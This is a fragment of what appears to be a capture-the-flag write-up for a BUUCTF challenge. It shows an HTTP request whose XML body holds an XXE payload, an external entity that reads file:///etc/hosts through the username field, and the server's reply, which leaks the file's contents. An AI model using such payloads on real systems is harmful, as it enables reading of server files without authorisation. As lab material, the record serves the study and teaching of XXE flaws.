 X-Requested-With: XMLHttpRequest
Content-Length: 133
Origin: http://2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81
Connection: keep-alive
Referer:
http://2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81/
Priority: u=0
<!DOCTYPE note [
<!ENTITY abc SYSTEM "file:///etc/hosts">
]>
<user>
<username>
&abc;
</username>
<password>
131232313
</password>
</user>
10
11 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
12 ::1 localhost ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17 </msg>
</result>